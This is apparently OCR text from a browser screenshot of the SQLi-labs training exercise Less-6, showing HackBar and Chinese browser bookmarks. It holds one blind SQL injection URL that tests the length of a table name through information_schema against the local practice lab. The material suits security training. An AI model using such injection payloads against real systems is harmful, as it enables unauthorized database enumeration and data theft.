 sql-lab - 搜
在看啥呢~~
SQLI labs 靶
(30条消息) s
Less-6 Dou
隐私设置错误
不安全 sql-labs/Less-6/?id=1"%20and%20(select%20length(table_name)%20from%20information...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-6/?id=1" and (select length(table_name) from information_schema.tables where table_schema=database() limit 0, 1)=6 --+
Enable POST
ADD HEADER